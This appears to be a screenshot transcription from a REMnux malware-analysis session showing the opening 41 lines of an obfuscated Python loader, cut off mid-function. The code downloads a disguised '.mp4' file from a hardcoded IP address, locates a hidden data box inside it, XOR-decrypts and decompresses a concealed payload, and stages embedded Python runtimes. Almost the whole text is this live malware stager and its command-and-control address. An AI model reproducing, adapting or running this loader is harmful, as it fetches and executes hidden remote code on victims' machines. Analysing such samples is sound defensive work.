 remnux@remnux: ~/Downloads
1 # -*- coding: utf-8 -*-
2 import base64,gzip,os,struct,subprocess,sys,tempfile,ssl,urllib.request
3 _CH_URL="http://96.62.224.200/5555.mp4"
4 _CH_UUID=bytes([4,207,65,194,12,235,72,247,169,164,82,242,105,201,189,107])
5 _CH_MAGIC=bytes([26,29,250,0])
6 _CH_DATA_DIR=".v16c936eb5ae"
7 _CH_ANCHOR_B64="LmNoX2Q1ODU1YjIwOGIxMg=="
8 _EMBED_TAG="312"
9 _EMBED_AMD64="https://www.python.org/ftp/python/3.12.7/python-3.12.7-embed-amd64.zip"
10 _EMBED_WIN32="https://www.python.org/ftp/python/3.12.7/python-3.12.7-embed-win32.zip"
11 def _ch_dl(url):
12     if not url.lower().startswith("http"):
13         url="http://"+url.lstrip("/")
14     ctx=ssl.create_default_context()
15     req=urllib.request.Request(url,headers={"User-Agent":"Mozilla/5.0"})
16     with urllib.request.urlopen(req,context=ctx,timeout=120) as r:
17         return r.read()
18 def _ch_read_int(b,o):
19     return ((b[o]&255)<<24)|((b[o+1]&255)<<16)|((b[o+2]&255)<<8)|(b[o+3]&255)
20 def _ch_decrypt_blob(blob):
21     for i in range(len(_CH_MAGIC)):
22         if blob[i]!=_CH_MAGIC[i]:
23             raise ValueError("bad blob")
24     key_len=(blob[4]<<8)|blob[5]
25     o=6
26     key=blob[o:o+key_len]; o+=key_len
27     data_len=_ch_read_int(blob,o); o+=4
28     enc=bytearray(blob[o:o+data_len])
29     for i in range(len(enc)):
30         enc[i]^=key[i%len(key)]
31     return gzip.decompress(bytes(enc)).decode("utf-8")
32 def _ch_find_uuid_box(data, uid):
33     i=0
34     n=len(data)
35     while i+8<=n:
36         size=_ch_read_int(data,i)
37         if size<24 or i+size>n:
38             i+=1
39             continue
40         if data[i+4:i+8]==b"uuid" and data[i+8:i+24]==uid:
41             return data[i+24:i+size]